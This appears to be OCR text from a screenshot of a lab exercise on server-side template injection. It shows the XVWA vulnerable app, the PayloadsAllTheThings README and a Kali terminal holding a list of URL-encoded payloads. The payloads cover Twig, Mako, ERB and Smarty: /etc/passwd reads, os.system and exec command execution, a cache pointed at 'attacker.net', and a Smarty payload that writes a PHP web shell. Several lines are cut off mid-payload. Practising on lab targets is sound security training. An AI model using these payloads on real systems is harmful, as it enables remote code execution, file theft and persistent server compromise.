 XVWA - Xtreme V
XVWA - Xtreme V
PayloadsAllTheTh
serverside.png (PNG
https://github.com/swisskyrepo/PayloadsAllTheThing
150%
M
README.md
{{7*7}}
{{7*'7'}} would result in 49
{{dump(app)}}
{{app.request.server.all|join(',')}}
Twig - Template format
$output = $twig > render (
'Dear' . $_GET['custom_greeting'],
array("first_name" => $user.first_name)
);
$output = $twig > render (
"Dear {first_name}",
array("first_name" => $user.first_name)
);
Twig - Arbitrary File Reading
"{{'/etc/passwd'|file_excerpt(1,30)}}"@
Twig - Code execution
{{self}}
{{_self.env.setCache("ftp://attacker.net:2121")}}{{_self.env.loa
{{_self.env.registerUndefinedFilterCallback("exec")}}{{_self.env
kevin@kali: /tmp
File Actions Edit View Help
pat%2Einspect%2Eos%2Esystem%28%22id%22%29%7D
%24%7Bself%2Econtext%2E%5Fwith%5Ftemplate%2Emodule%2Ecache%2Ecompa
t%2Einspect%2Eos%2Esystem%28%22id%22%29%7D
%24%7Bself%2Emodule%2Eruntime%2Eexceptions%2Ecompat%2Einspect%2Eli
necache%2Eos%2Esystem%28%22id%22%29%7D
%24%7Bself%2Eattr%2E%5FNSAttr%5F%5Fparent%2Emodule%2Eruntime%2Eexc
eptions%2Eutil%2Eos%2Esystem%28%22id%22%29%7D
%24%7Bself%2Econtext%2E%5Fwith%5Ftemplate%2E%5Fmmarker%2Emodule%2E
runtime%2Eutil%2Eos%2Esystem%28%22id%22%29%7D
%24%7Bself%2Econtext%2E%5Fwith%5Ftemplate%2Emodule%2Efilters%2Ecom
pat%2Einspect%2Eos%2Esystem%28%22id%22%29%7D
%24%7Bself%2Econtext%2E%5Fwith%5Ftemplate%2Emodule%2Eruntime%2Ecom
pat%2Einspect%2Eos%2Esystem%28%22id%22%29%7D
%24%7Bself%2Econtext%2E%5Fwith%5Ftemplate%2Emodule%2Eruntime%2Eexc
eptions%2Eutil%2Eos%2Esystem%28%22id%22%29%7D
%24%7Bself%2Etemplate%2Emodule%2Eruntime%2Eexceptions%2Etraceback%
2Elinecache%2Eos%2Esystem%28%22id%22%29%7D
%3C%25%3D%207%20%2A%207%20%25%3E
%3C%25%3D%20File%2Eopen%28%27%2Fetc%2Fpasswd%27%29%2Eread%20%25%3E
%7B%24smarty%2Eversion%7D
%7Bphp%7Decho%20%60id%60%3B%7B%2Fphp%7D
%7BSmarty%5FInternal%5FWrite%5FFile%3A%3AwriteFile%28%24SCRIPT%5FN
AME,%22%3C%3Fphp%20passthru%28%24%5FGET%5B%27cmd%27%5D%29%3B%20%3F
%3E%22,self%3A%3AclearConfig%28%29%29%7D
%7Bsystem%28%27ls%27%29%7D
%7Bsystem%28%27cat%20index%2Ephp%27%29%7D
%7B%7B7%2A7%7D%7D
%7B%7B7%2A%277%27%7D%7D
%7B%7Bdump%28app%29%7D%7D
%7B%7Bapp%2Erequest%2Eserver%2Eall%7Cjoin%28%27,%27%29%7D%7D
(kevin㉿kali)-[/tmp]
$